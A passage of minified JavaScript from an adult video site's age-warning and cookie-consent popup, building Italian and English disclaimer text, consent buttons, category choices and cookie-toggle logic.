<strong>servizio di hosting premium per video porno.</strong>. ":e+" è un <strong>servizio di hosting gratuito per video porno.</strong>. ",q+='Noi convertiamo i tuoi file in vari formati. Puoi riportare il nostro "<em>embed code</em>" per visualizzare qualsiasi video su un altro sito web. Ogni video caricato è mostrato nei nostri indici circa tre giorni dopo l\'upload. Ogni giorno vengono caricati dai 1200 ai 2000 video per adulti (i video <em>gay</em> e <em>shemale</em> sono filtrati da questa pagina, ma appaiono nelle rispettive categorie). Le nostre pagine (tutti i contenuti che vedi su '+M(ne,ne,!0)+") non contengono spyware/adware/trojan/ecc. Per accedere al nostro sito, strettamente riservato a persone di età pari o superiore a 18 anni, è necessario comprendere i nostri Termini di servizio e aprire un account. L'accettazione di questi Termini di servizio è necessaria per l'utilizzo dei nostri servizi.<br><br>",q+=B?"Oltre a creare un account per accedere a questo sito Web e accettare i Termini di servizio, è anche necessario consultare la nostra Informativa sulla privacy, disponibile su "+M(window.xv.conf.domains.info+"/legal/privacy")+" , e accettarla.":"È inoltre necessario prendere visione e accettare la nostra Informativa sulla privacy e sui dati personali (“Privacy Notice”), disponibile all'indirizzo "+M(window.xv.conf.domains.info+"/legal/privacynotice")+" ogni volta che visiti il nostro sito Web per inviare un modulo di segnalazione di abuso, una richiesta di rimozione o una contro-segnalazione in conformità con i Termini di servizio. Se sei un utente che ha creato un account, sei tenuto a leggere e consultare la nostra Informativa Privacy, disponibile all'indirizzo "+M(window.xv.conf.domains.info+"/legal/privacy")+" e accettarla.",q+="<br><br>La visione intenzionale e / o il possesso di immagini sessualmente esplicite di chiunque abbia meno di 18 anni è illegale. Il caricamento di contenuti illegali su questo sito, incluso materiale pedopornografico o atti sessuali non consensuali, è severamente vietato e verrà denunciato alle forze dell'ordine per essere perseguito. Per ulteriori informazioni, leggi la nostra pagina su  "+M(window.xv.conf.domains.info+"/legal/control")+"."):(q=ie+" is rated with RTA label.  Parents, you can easily block access to this site. Please read "+M("https://www.rtalabel.org/index.php?content=parents/")+" for more information.",q+="<br><br>"+e+' is a free hosting service for porn videos.  We convert your files to various formats.  You can grab our "embed code" to display any video on another website. Every video uploaded is shown on our indexes more or less three days after uploading. About 1200 to 2000 adult videos are uploaded each day (note that gay and shemale videos are filtered from this page, but shown in their respective categories). Our pages (everything that you see hosted on '+ne+") contain no spyware/adware/trojan/etc. There is no charge for viewing videos on our site. To access our site, which is strictly reserved to individuals of 18 years old or older, you must review, agree to, and comply with our Terms of Service in their entirety.",B||(q+="Please review our "+M(window.xv.conf.domains.info+"/legal/privacynotice","Privacy Notice")+" (for users who do not create an account) and our "+M(window.xv.conf.domains.info+"/legal/privacy","Privacy Policy")+" (for users who create an account) to understand how we will process personal data you provide to us.",q+="<br><br>"),q+='The intentional viewing and/or possession of sexually explicit imagery of anyone under 18 is illegal. As such, uploading and/or viewing videos containing child pornography is strictly forbidden. To the extent you believe the life of a child might be at immediate risk, please contact the local authorities of your country and specify the URL associated with the video/s at issue. In this regard please read our page at <a href="'+window.xv.conf.domains.info+'/legal/control" target="_blank" style="'+N+'" onclick="event.stopPropagation ? event.stopPropagation() : (even.cancelBubble = true);">'+window.xv.conf.domains.info+"/legal/control</a> for more information on how "+ie+' is fighting child pornography and cooperating with local authorities. If you encounter child sexual abuse images or material online, report it to us by completing the form available at <a href="'+window.xv.conf.domains.info+'/takedown-amateur" target="_blank" style="'+N+'" onclick="event.stopPropagation ? event.stopPropagation() : (even.cancelBubble = true);">'+window.xv.conf.domains.info+"/takedown-amateur</a> and identifying the URL of the video at issue. "+e+" will report to authorities any videos, photographs or any content containing child sexual abuse images.<br><br>"+e+" uses cookies and similar technologies to enable the basic functioning of the site as well as personalisation, analysis and marketing. For more information on individual cookies, please see our "+M(window.xv.conf.domains.info+"/legal/privacy","Cookie Policy")+". If you click « accept all cookies », you give us your consent to use them for all the purposes mentioned. You can also choose your own settings by clicking « manage cookies »."),Z=window.xv.conf.dyn.user_main_cat_forced?window.xv.conf.dyn.user_main_cat:window.xv.conf.dyn.pagefilter,$="straight"!==Z?"straight":"gay",J="shemale"!==Z?"shemale":"gay";var ae={straight:{name:"straight",text:"Straight",icon:T?'<span class="icon-f icf-sexe-woman mcui-picto"></span>':'<span class="icon-f icf-sexe-woman-v2 mcui-picto"></span>'},gay:{name:"gay",text:"Gay",icon:'<span class="icon-flag-gay mcui-picto"><span class="r"></span><span class="o"></span><span class="y"></span><span class="g"></span><span class="b"></span><span class="v"></span></span>'},shemale:{name:"trans",text:"Trans",icon:T?'<span class="icon-f icf-sexe-trans mcui-picto"></span>':'<span class="icon-f icf-sexe-trans-v2 mcui-picto"></span>'}}}var re=X()+'<style rel="stylesheet" type="text/css">'+U(e)+"#disclaimer-top{"+c+"}#disclaimer-top-close-btn{"+d+"}#disclaimer-content{padding:10px 20px;}#disclaimer-warning-p{font-size:25px;line-height:1.1;font-weight:bold;padding:0;margin:0 0 10px 0 !important;}#disclaimer-over18{text-align:justify;font-size:14px;padding:0;margin:0 0 20px;overflow:auto;display:none;}#disclaimer-over18 a{font-size:14px;padding:0;margin:0 0 20px;max-height: 254px;overflow: auto;"+o+"}#disclaimer_message .btn-primary{display:inline-block;white-space: normal;margin:0 auto;font-size:24px;line-height:1;"+f+"}#disclaimer_message .btn-primary:hover{"+p+"}"+(I?'#disclaimer_message .disclaimer-enter-label{font-size: 16px;margin:0 5px 5px;}#disclaimer_message .btn-primary .disclaimer-enter{text-transform:uppercase;width:100%;}#disclaimer_message .disclaimer-enter-btns .btn{margin:0 5px 7px;position: relative; width:100%;}#disclaimer_message .disclaimer-enter-btns .disclaimer-enter-btns-line{display: flex;justify-content: center;}#disclaimer_message .disclaimer-enter-btns .disclaimer-enter-btns-line .btn-default{flex: 100px 0 1;font-size:16px;padding:3px 8px 2px;}#disclaimer_message .disclaimer-enter-btns .disclaimer-enter-btns-line .btn-default .disclaimer-enter-mc-picto .mcui-picto{display:inline-block;vertical-align:baseline;line-height:24px;}#disclaimer_message .disclaimer-enter-btns .disclaimer-enter-btns-line .btn-default .disclaimer-enter-mc-txt{display:block}#disclaimer_message .disclaimer-enter-btns .disclaimer-enter-btns-line .btn-default .disclaimer-enter-mc-picto {display:block;height:24px;line-height:24px;font-size:20px;}#disclaimer_message .disclaimer-enter-btns .disclaimer-enter-btns-line .current-main-cat.with-arrow::after{content: "";position:absolute;top:calc(100% + 3px);left:calc(50% - 5px);width: 0;height: 0;border-left: 5px solid transparent;border-right: 5px solid transparent;border-bottom: 5px solid '+u+";}#disclaimer_message .disclaimer-enter-btns .disclaimer-enter-btns-line .current-main-cat,#disclaimer_message .disclaimer-enter-btns .disclaimer-enter-btns-line .btn-default:hover{box-shadow: 0 0 0 2px "+l+";}#disclaimer_message .disclaimer-enter-btn.pulse{animation: disclaimerEnterPulse .2s ease;}@keyframes disclaimerEnterPulse {0% {transform:scale(1);} 50% {transform:scale(1.1);} 100% {transform:scale(1);}}":T?"#disclaimer_message .disclaimer-enter-label{font-size: 14px;margin:4px 0 10px;}#disclaimer_message #disclaimer-over18btn{font-size: 20px;}#disclaimer_message .btn .disclaimer-enter{text-transform:uppercase;}#disclaimer_message .disclaimer-enter-btns {display:flex; width: 100%;}#disclaimer_message .disclaimer-enter-btns .disclaimer-enter-btns-col .btn{width:100%;margin:0 0 7px;position: relative;flex: 50px 0 1;font-size:24px;font-weight:bold;padding:3px 8px;display:flex;align-items:center;word-break:break-all;border-width:2px;}#disclaimer_message .disclaimer-enter-btns .disclaimer-enter-btns-col .btn-default{width:96%;font-size:16px;}#disclaimer_message .disclaimer-enter-btns .disclaimer-enter-btns-col .btn .left,#disclaimer_message .disclaimer-enter-btns .disclaimer-enter-btns-col .btn .right{display:flex;width:50%;align-items: center;}#disclaimer_message .disclaimer-enter-btns .disclaimer-enter-btns-col .btn .left{justify-content: flex-end;}#disclaimer_message .disclaimer-enter-btns .disclaimer-enter-btns-col .btn .disclaimer-enter-mc-picto {height:24px;line-height:24px;font-size:24px;margin-left:5px;display:inline-block;width:28px;}"+(n?"#disclaimer_message .disclaimer-enter-btns.horiz {justify-content: center;}#disclaimer_message .disclaimer-enter-btns .disclaimer-enter-btns-col{display:flex;flex-grow: 1;align-items: center;margin:0 auto;max-width:450px;}#disclaimer_message .btn-select {display:inline-block;white-space: normal;margin:0 5px;font-size:24px;line-height:1;background-color: "+sBackgroundColor+";border: 2px solid "+u+"; border-radius: 4px;}#disclaimer_message .btn-select:hover  {color: white; background-color: "+u+";}#disclaimer_message .btn-select.current-main-cat  {color: white; background-color: "+u+";}#disclaimer_message .disclaimer-enter-btn{width: 85%; margin: 15px 0px 0px}#disclaimer_message .disclaimer-enter-btn.pulse{animation: disclaimerEnterPulse .2s ease;}@keyframes disclaimerEnterPulse {0% {transform:scale(1);} 50% {transform:scale(1.1);} 100% {transform:scale(1);}}":"#disclaimer_message .disclaimer-enter-btns .disclaimer-enter-btns-col{display:flex;flex-direction: column;flex-grow: 1;align-items: center;margin:0 auto;max-width:450px;}"):"#disclaimer_message .btn-primary .text-top{display:block;font-size:16px;line-height:1;}#disclaimer_message .btn-primary .text-bottom{font-size:16px;line-height:1;}#disclaimer_message .btn-primary .text-bottom span{font-size:14px;line-height:1;}#disclaimer_message .btn-primary .disclaimer-enter{font-weight:bold;text-transform:uppercase;}")+"#disclaimer_message .btn-default{margin: 10px 0 0 0;white-space: normal;font-weight:bold;"+m+"}#disclaimer_message .disclaimer-manage_cookies,#disclaimer-save-preferences{font-size:16px;line-height:24px;}#disclaimer_message a.button{padding:10px 20px;margin-top:10px;font-size:26px;line-height:32px;font-weight:bold;display:inline-block;text-decoration:none;width:100%;"+f+"}#disclaimer-parents-p{line-height:16px;font-size:12px;margin:5px 0 15px 0!important;}#disclaimer-cookies-p{font-size:12px;line-height:16px;padding:0;margin:10px 10px 15px}#disclaimer-cookies-p:first-child{margin-top:5px}#disclaimer-features {text-align:center;}#disclaimer-features .features__title{margin-top:10px;text-transform:uppercase;text-align:center;font-weight:bold;}#disclaimer-features .features__list{border-top: 1px solid "+y+";border-bottom: 1px solid "+y+";overflow:auto;}#disclaimer-features .feature__item{padding:5px 0 0 0;text-align:left;font-size:0;line-height:1;}#disclaimer-features .feature__item + .feature__item {border-top: 1px solid "+y+';}#disclaimer-features .feature__desc{display:inline-block;width:calc(100% - 50px);padding-right:30px;font-size:12px;line-height:1;}#disclaimer-features .feature__desc p{font-size:12px;}#disclaimer-features .feature__item.item--essential .feature__desc{width:calc(100% - 100px);}#disclaimer-features .feature__title{height:20px;line-height:20px;margin:0 0 5px 0;font-weight:bold;cursor:pointer;}#disclaimer-features .feature__title:before{content:"+";display:inline-block;margin-right:5px;font-weight:normal;}#disclaimer-features .feature__item.item--open .feature__title:before{content:"-";}.notouch #disclaimer-features .feature__title:hover{text-decoration:underline;}#disclaimer-features .feature__text{font-size:11px;line-height:1.5;text-align:justify;margin:2px 0 7px;}#disclaimer-features .feature__text p{font-size:11px;}#disclaimer-features .feature__btn{display: block;margin:5px 0;text-decoration:none;font-size:12px;color:#333333;}.notouch #disclaimer-features .feature__btn:hover{text-decoration:underline;}#disclaimer-features .feature__toggle{display:inline-block;vertical-align:top;text-align:right;line-height:1;}#disclaimer-features .feature__toggle p{height:20px;margin:0 5px 5px 0;line-height:20px;}#disclaimer-features .feature__toggle__disabled .feature__label{opacity: 0.5;cursor:default;}#disclaimer-features .feature__item.item--essential .feature__toggle{width:100px;font-size:'+h+"px;color:"+g+";}#disclaimer-features .feature__item.item--essential .feature__toggle p{font-size:"+h+'px;}#disclaimer-features .feature__input{position:absolute;top:0;left:0;width:0;height:0;margin:0;opacity:0;}#disclaimer-features .feature__label{position:relative;height:20px;padding:0 0 0 45px;margin:0 0 5px 0;cursor:pointer;}#disclaimer-features .feature__label:before{content:"";position:absolute;top:0;left:0;display:block;width:36px;height:20px;background:'+S+";border:1px solid "+S+';border-radius: 10px;}#disclaimer-features .feature__label:after{content:"";position:absolute;top:2px;left:2px;display:block;width:16px;height:16px;border-radius:50%;background:'+E+";transition: left 0.2s;}#disclaimer-features .feature__input:checked + .feature__label:before{background:"+l+";border-color:"+l+";}#disclaimer-features .feature__input:checked + .feature__label:after{left:18px; background:"+C+";}#disclaimer-features .feature__cookies{font-size:11px; line-height:1.5;}#disclaimer-features .feature__cookies th{padding: 2px 5px;font-weight:bold;background:"+_+";}#disclaimer-features .feature__cookies td{word-break: break-word; padding: 2px 5px;}#disclaimer-features .feature__cookies tr:nth-child(even) td{background:"+v+";}#disclaimer-reject_cookies-btn{border: 0;background:0;"+N+';font-weight:bold;text-decoration:underline;margin-top: 15px;}</style><div id="disclaimer_background" class="disclaimer_background"><div id="disclaimer_message" class="disclaimer_message"><div id="disclaimer-top">'+r+s+'</div><div id="disclaimer-content">'+(this.bIsCookieManageOnly||n?"":'<p id="disclaimer-warning-p"><span id="disclaimer-warning">'+F+"</span></p>")+(this.bIsCookieManageOnly||n?"":'<p id="disclaimer-over18">'+q+"</p>")+(this.bIsCookieManageOnly&&!n?'<div><button id="disclaimer-accept_cookies-btn" class="btn btn-primary" onclick="window.xv.disclaimer.setFeatures(\'accept-all\');"><span class="text-top" id="disclaimer-accept_cookies">Accept all cookies</span></button></div>':I?'<p class="disclaimer-enter-label">'+(window.xv.disclaimer.bHasCookieManage&&!n?'<span class="text-bottom">(<span id="disclaimer-accept_cookies">Accept all cookies</span>)</span>':"")+'</p><div class="disclaimer-enter-btns"><div class="disclaimer-enter-btns-line"><button class="btn btn-default current-main-cat '+(n?"":" with-arrow")+'" onclick="window.xv.disclaimer.updateEnterMainCat(event, this, \''+Z+'\')" data-main-cat="'+Z+'"><span class="disclaimer-enter-mc-picto">'+ae[Z].icon+'</span><span class="disclaimer-enter-mc-txt disclaimer-enter-'+Z+'">'+ae[Z].text+'</span></button><button class="btn btn-default" onclick="window.xv.disclaimer.updateEnterMainCat(event, this, \''+$+'\')" data-main-cat="'+$+'"><span class="disclaimer-enter-mc-picto">'+ae[$].icon+'</span><span class="disclaimer-enter-mc-txt disclaimer-enter-'+$+'">'+ae[$].text+'</span></button><button class="btn btn-default" onclick="window.xv.disclaimer.updateEnterMainCat(event, this, \''+J+'\')" data-main-cat="'+J+'"><span class="disclaimer-enter-mc-picto">'+ae[J].icon+'</span><span class="disclaimer-enter-mc-txt disclaimer-enter-'+J+'">'+ae[J].text+'</span></button></div><div class="disclaimer-enter-btns-line"><button class="btn btn-primary disclaimer-enter-btn" onclick="'+(window.xv.disclaimer.sCookieManageType===x.COOKIE_MANAGE_TYPE.INTEGRATED||window.xv.disclaimer.sCookieManageType===x.COOKIE_MANAGE_TYPE.NEW_ONLY?"window.xv.disclaimer.setFeatures('accept-all', '"+Z+"')":"window.xv.disclaimer.close_pop(event, null, '"+Z+"')")+'">'+(n?'<span id="disclaimer-accept_cookies">Accept all cookies</span>':'<span class="disclaimer-enter">ENTER</span>')+(n?"":(I?" - ":"")+'<span class="text-top" id="disclaimer-over18btn">'+G+"</span> ")+"</button></div></div>":T?'<p class="disclaimer-enter-label"><span class="text-top" id="disclaimer-over18btn">'+G+"</span> "+(window.xv.disclaimer.bHasCookieManage?' <span class="text-bottom">(<span id="disclaimer-accept_cookies">Accept all cookies</span>)</span>':"")+"</p>"+(n?'<p class="disclaimer-enter-label">'+(window.xv.disclaimer.bHasCookieManage?'<span class="text-bottom">(<span id="disclaimer-accept_cookies">Accept all cookies</span>)</span>':"")+'</p><div class="disclaimer-enter-btns horiz"><button class="btn btn-select current-main-cat" onclick="window.xv.disclaimer.updateEnterMainCat(event, this, \''+Z+'\')" data-main-cat="'+Z+'"><span class="disclaimer-enter-mc-txt disclaimer-enter-'+Z+'">'+ae[Z].text+'</span><span class="disclaimer-enter-mc-picto">'+ae[Z].icon+'</span></button><button class="btn btn-select" onclick="window.xv.disclaimer.updateEnterMainCat(event, this, \''+$+'\')" data-main-cat="'+$+'"><span class="disclaimer-enter-mc-txt disclaimer-enter-'+$+'">'+ae[$].text+'</span><span class="disclaimer-enter-mc-picto">'+ae[$].icon+'</span></button><button class="btn btn-select" onclick="window.xv.disclaimer.updateEnterMainCat(event, this, \''+J+'\')" data-main-cat="'+J+'"><span class="disclaimer-enter-mc-txt disclaimer-enter-'+J+'">'+ae[J].text+'</span><span class="disclaimer-enter-mc-picto">'+ae[J].icon+'</span></button></div><div class="disclaimer-enter-btns-line"><button class="btn btn-primary disclaimer-enter-btn" onclick="'+(window.xv.disclaimer.sCookieManageType===x.COOKIE_MANAGE_TYPE.INTEGRATED?"window.xv.disclaimer.setFeatures('accept-all', '"+Z+"')":"window.xv.disclaimer.close_pop(event, null, '"+Z+"')")+'"><span class="disclaimer-enter">ENTER</span></button></div>':'<div class="disclaimer-enter-btns"><div class="disclaimer-enter-btns-col"><button class="btn btn-primary current-main-cat" onclick="'+(window.xv.disclaimer.sCookieManageType===x.COOKIE_MANAGE_TYPE.INTEGRATED?"window.xv.disclaimer.setFeatures('accept-all', '"+Z+"')":"window.xv.disclaimer.close_pop(event, null, '"+Z+"')")+'"><span class="left"><span class="disclaimer-enter-mc-txt disclaimer-enter-'+Z+'">'+ae[Z].text+'</span><span class="disclaimer-enter-mc-picto">'+ae[Z].icon+'</span></span><span class="right"><span>&nbsp;:&nbsp;</span><span class="disclaimer-enter">ENTER</span></span></button><button class="btn btn-default" onclick="'+(window.xv.disclaimer.sCookieManageType===x.COOKIE_MANAGE_TYPE.INTEGRATED?"window.xv.disclaimer.setFeatures('accept-all', '"+$+"')":"window.xv.disclaimer.close_pop(event, null, '"+$+"')")+'"><span class="left"><span class="disclaimer-enter-mc-txt disclaimer-enter-'+$+'">'+ae[$].text+'</span><span class="disclaimer-enter-mc-picto">'+ae[$].icon+'</span></span><span class="right"><span>&nbsp;:&nbsp;</span><span class="disclaimer-enter">ENTER</span></span></button><button class="btn btn-default" onclick="'+(window.xv.disclaimer.sCookieManageType===x.COOKIE_MANAGE_TYPE.INTEGRATED?"window.xv.disclaimer.setFeatures('accept-all', '"+J+"')":"window.xv.disclaimer.close_pop(event, null, '"+J+"')")+'"><span class="left"><span class="disclaimer-enter-mc-txt disclaimer-enter-'+J+'">'+ae[J].text+'</span><span class="disclaimer-enter-mc-picto">'+ae[J].icon+'</span></span><span class="right"><span>&nbsp;:&nbsp;</span><span class="disclaimer-enter">ENTER</span></span></button></div></div>'):'<div><button class="btn btn-primary disclaimer-enter-btn" onclick="'+(window.xv.disclaimer.sCookieManageType===x.COOKIE_MANAGE_TYPE.INTEGRATED?"window.xv.disclaimer.setFeatures('accept-all')":"window.xv.disclaimer.close_pop(event, null, '')")+'"><span class="text-top" id="disclaimer-over18btn">'+G+'</span> <span class="disclaimer-enter">ENTER</span> '+(window.xv.disclaimer.bHasCookieManage?'<span class="text-bottom">(<span id="disclaimer-accept_cookies">Accept all cookies</span>)</span>':"")+"</button></div>")+function(){if(!window.xv.disclaimer.bHasCookieManage)return"";var e=(window.xv.disclaimer.sCookieManageType===x.COOKIE_MANAGE_TYPE.UPDATE_ONLY?"":'<div><button class="btn btn-default disclaimer-manage_cookies" onclick="window.xv.disclaimer.showCookiesList(this)">Manage Cookies</button></div>')+'<div id="disclaimer-features"'+(window.xv.disclaimer.sCookieManageType===x.COOKIE_MANAGE_TYPE.UPDATE_ONLY?"":' class="hidden"')+'><p class="features__title disclaimer-manage_cookies">Manage Cookies</p><div class="features__list">';for(var t in Q){var i=Q[t];e+='<div class="feature__item item--'+i.feature+'"><div class="feature__desc">'+x.useTradStr(i.name,"p",{"class":"feature__title",onclick:"window.xv.disclaimer.toggleFeatureDesc(this)"})+'</div><div class="feature__toggle">',e+="ess"===i.feature?'<p><strong><span id="disclaimer-always_active">'+Y+"</span></strong></p>":'<input class="feature__input" type="checkbox" id="'+i.feature+'" name="'+i.feature+'"'+(xv.features.isActive(t)?' checked="checked"':"")+" onclick=\"window.xv.disclaimer.toggleSpecificFeature('"+i.feature+'\', this.checked)" data-feature="'+i.feature+'"><label class="feature__label" for="'+i.feature+'"></label>',e+='</div><div class="feature__text hidden">'+x.useTradStr(i.description,"p")+'</div><table class="feature__cookies hidden"><thead><tr><th class="cookie-name">Cookie name</th><th class="cookie-function">Legal Basis / Purpose / Function</th><th class="cookie-duration">Duration</th>'+("ess"!==t?'<th class="cookie-toggle">Toggle</th></tr>':"</tr>")+"</thead><tbody>";for(var n in i.cookies){var o=i.cookies[n];e+="<tr>",e+="<td>"+o.name+"</td>";var a=JSON.parse(JSON.stringify(o.goal));a.push(o.description),a.unshift("ess"===o.feature?{key:"legal.disclaimer.cookie_legitimate_interest",fallback:"Legitimate Interest"}:{key:"legal.disclaimer.cookie_consent",fallback:"Consent"}),e+="<td>";for(var r=0;r<a.length;r++)r>0&&(e+=" / "),e+=x.useTradStr(a[r]);e+="</td>",e+=x.useTradStr(o.duration,"td"),"ess"!==t&&(o.feature!==i.feature?e+='<td><input type="checkbox" class="feature__input" id="'+o.feature+'" name="'+o.feature+'" '+(xv.features.isCookieAllowed(o.name)?'checked="checked"':"")+' data-feature="'+o.feature+'" onclick="window.xv.disclaimer.toggleSpecificFeature(\''+o.feature+'\', this.checked)"><label class="feature__label" for="'+o.feature+'"></label></td>':e+='<td class="feature__toggle__disabled"><input type="checkbox" class="feature__input" data-feature="'+i.feature+'" disabled '+(xv.features.isActive(t)?' checked="checked"':"")+'><label class="feature__label"></label></td>'),e+="</tr>"}e+="</tbody></table></div>"}return e+='</div><button class="btn btn-default" onclick="window.xv.disclaimer.setFeatures(\'enter\');">'+(window.xv.disclaimer.bIsCookieManageOnly?"":'<span class="disclaimer-enter">ENTER</span> ')+'<span id="disclaimer-save-preferences">save preferences</span></button></div>'}()+(this.bHasCookieManage?'<button id="disclaimer-reject_cookies-btn" onclick="window.xv.disclaimer.setFeatures(\'reject-all\');"><span id="disclaimer-reject_cookies">Reject all cookies</span></button>':"")+(this.bHasCookieManage&&this.sCookieManageType===x.COOKIE_MANAGE_TYPE.NEW_ONLY?'<p id="disclaimer-cookies-p"><span id="disclaimer-cookies">'+V+"</span></p>":"")+"</div>";this.bIsAgeWarning&&(re+='<p id="disclaimer-parents-p"><a href="'+window.xv.conf.domains.info+'/parents/" target="_blank" style="'+N+'" onclick="window.xv.disclaimer.leave_site(event)"><strong><span id="disclaimer-parents">'+W+"</span></strong></a></p>"),this.bHasCookieManage&&this.sCookieManageType!==x.COOKIE_MANAGE_TYPE.NEW_ONLY&&(re+='<p id="disclaimer-cookies-p"><span id="disclaimer-cookies">'+V+"</span></p>"),re+="</div></div></div>",xv.dom.scrollToTop(),H(),i=document.body,"object"==typeof i&&"function"==typeof i.insertAdjacentHTML?i.insertAdjacentHTML("beforeend",re):k.write(re),xv.i18n.getCatalog("front",te);var se=(window.xv.disclaimer.bIsAgeWarning?"img-blured ":"")+"disclaimer-opened";k.documentElement?(w=k.documentElement.style.overflow,xv.dom.addClass(k.documentElement,se)):k.body&&(w=k.body.style.overflow,xv.dom.addClass(k.body,se)),this.bIsAgeWarning&&D(O.ACTIONS.DISCLAIMER_SHOW),this.bHasCookieManage&&D(O.ACTIONS.CONSENT_SHOW)},x.useTrad=function(e,t,i){for(var n=document.createElement(t||"span"),o=Object.keys(i||{}),a=0;a<o.length;a++){var r=o[a];i[r]&&n.setAttribute(r,i[r])}return n.innerHTML=e.fallback,xv.i18n.async__(e.key,e.args,e.fallback,function(e){e&&(n.innerHTML=e)}),n},x.useTradStr=function(e,t,i){for(var n=Math.floor(1e6*Math.random()),o="<"+(t||"span")+' id="'+n+'" ',a=Object.keys(i||{}),r=0;r<a.length;r++){var s=a[r];i[s]&&(o+=s+'="'+i[s]+'" ')}return o+=">",o+=e.fallback,xv.i18n.async__(e.key,e.args,e.fallback,function(e){var t;t=setInterval(function(){var i=k.getElementById(n);i&&(e&&(i.innerHTML=e),i.removeAttribute("id"),clearInterval(t))},50)}),o+="</"+(t||"span")+">"},x.getCookieGroup=function(e){for(var t=e.feature;xv.cookies_listing.parents[t];)t=xv.cookies_listing.parents[t];return t},x.getCookieList=function(){var e={};if(!xv.cookies_listing||!y)return console.error("disclaimer.getCookieList - xv.cookies_listing is not defined"),e;for(var t=Object.keys(xv.cookies_listing.groups),i=0;i<t.length;i++){var n=xv.cookies_listing.groups[t[i]];e[t[i]]={feature:n.feature,name:n.name,description:n.description,cookies:[]}}for(var o=Object.keys(y),i=0;i<o.length;i++){var a=y[o[i]],r=x.getCookieGroup(a);if(e[r]){if(a.whitelist){var s=a.whitelist[xv.conf.sitename];if(!s)continue;if(!1===s.freeDomain&&!xv.conf.dyn.is_premium)continue;if(!1===s.premiumDomain&&xv.conf.dyn.is_premium)continue}e[r].cookies.push(a)}else console.warn("disclaimer.getCookieList - Group not found for cookie",a)}for(var r in e)e[r].cookies.length||delete e[r];return e},x.toggleSpecificFeature=function(e,t,i){if(!(i="boolean"==typeof i&&i)||xv.features.isDefault(e)){if(xv.features.FEATURES_BY_PARENT[e])for(var n=0;n<xv.features.FEATURES_BY_PARENT[e].length;n++)x.toggleSpecificFeature(xv.features.FEATURES_BY_PARENT[e][n],t,!0);i||(t?xv.features.enable(e):xv.features.disable(e));var o=document.querySelectorAll('[data-feature="'+e+'"]');if(o&&0!==o.length)for(var n=0;n<o.length;n++){var a=o[n];t?(a.checked=!0,a.setAttribute("checked","true")):(a.checked=!1,a.removeAttribute("checked"))}}},x.updateEnterMainCat=function(e,t,i){for(var n=k.querySelectorAll(".disclaimer-enter-btn"),o=k.querySelectorAll(".current-main-cat"),a=0;a<o.length;a++)xv.dom.removeClass(o[a],"current-main-cat");xv.dom.addClass(t,"current-main-cat");for(var a=0;a<n.length;a++)!function(){var t=n[a];t.setAttribute("onclick",window.xv.disclaimer.sCookieManageType===x.COOKIE_MANAGE_TYPE.INTEGRATED||window.xv.disclaimer.sCookieManageType===x.COOKIE_MANAGE_TYPE.NEW_ONLY?"window.xv.disclaimer.setFeatures('accept-all', '"+i+"')":"window.xv.disclaimer.close_pop(event, null, '"+i+"')"),xv.dom.addClass(t,"pulse"),setTimeout(function(){xv.dom.removeClass(t,"pulse"),x.shouldEnterOnCatClick()&&(x.sCookieManageType===x.COOKIE_MANAGE_TYPE.INTEGRATED?x.setFeatures("accept-all",i):x.close_pop(e,null,i))},300)}()},x.shouldEnterOnCatClick=function(){return x.bCatClickEnters},x.displayCookiePopup=function(e,t,i){t="string"==typeof t?t:x.COOKIE_MANAGE_TYPE.NEW_ONLY,this.display(e,t,i)},x.isOpen=function(){return this.bIsOpen},x.close_pop=function(e,t,i){this.bDisclaimerTriggered=!1,k.documentElement?xv.dom.removeClass(k.documentElement,"img-blured disclaimer-opened"):k.body&&xv.dom.removeClass(k.body,"img-blured disclaimer-opened"),G(),"function"==typeof window.toggle_wpn_ads&&window.toggle_wpn_ads(!0);var n=k.getElementById("disclaimer_background"),o=n&&n.parentNode?n.parentNode:null;if("string"==typeof i){this.sMainCatChoice=i,this.bIsSendingMetric=!0;var a=function(){if("string"==typeof window.xv.disclaimer.sRedirectUrlBlockedByMetric)return void(window.location.href=window.xv.disclaimer.sRedirectUrlBlockedByMetric);window.xv.disclaimer.bIsSendingMetric=!1};"straight"===i?D(O.ACTIONS.DISCLAIMER_STRAIGHT,0,a,a):"gay"===i?D(O.ACTIONS.DISCLAIMER_GAY,0,a,a):D(O.ACTIONS.DISCLAIMER_TRANS,0,a,a)}var r=!0,s=function(){if(r){if("string"!=typeof xv.disclaimer.sMainCatChoice)return void xv.console.log("disclaimer.close_pop --- fnRedirect --- sMainCatChoice is not set","Disclaimer");var e=xv.disclaimer.sMainCatChoice;r=!1;var t=function(e){if(xv.disclaimer.bIsSendingMetric)return void setTimeout(function(){t(e)},50);var i=xv.utils.createRequestObject();i.open("GET",e+"?no_redirect=1",!0),i.withCredentials=!0,i.send()},i=function(e){if(xv.disclaimer.bIsSendingMetric)return xv.disclaimer.sRedirectUrlBlockedByMetric=e,void setTimeout(function(){i(e)},50);window.location.href=e},n=xv.conf.dyn.page_main_cat?xv.conf.dyn.page_main_cat:xv.conf.dyn.user_main_cat,a=e===n,s=xv.disclaimer.sCookieManageType===x.COOKIE_MANAGE_TYPE.SEPARATED,l=a?t:i;switch(e){case"gay":l("/switch-sexual-orientation/gay");break;case"shemale":l("/switch-sexual-orientation/shemale");break;default:l("/switch-sexual-orientation/straight")}xv.conf.dyn.user_main_cat_forced=!0,a&&s&&xv.disclaimer.displayCookiePopup(xv.disclaimer.sSiteName,x.COOKIE_MANAGE_TYPE.NEW_ONLY,o||document.getElementsByTagName("BODY")[0])}};if(this.sCookieManageType!==x.COOKIE_MANAGE_TYPE.UPDATE_ONLY){var l=[];this.bIsAgeWarning&&l.push("disclr"),this.bHasCookieManage&&l.push("cookie"),t&&l.push("sv"),this.bIsAgeWarning&&!window.xv.cookies.getSafe(b.AGE_DISCLAIMER_CLOSED)&&window.xv.cookies.setLocalSafe(b.AGE_DISCLAIMER_CLOSED,!0,y[b.AGE_DISCLAIMER_CLOSED].duration.timeMs,"/"),
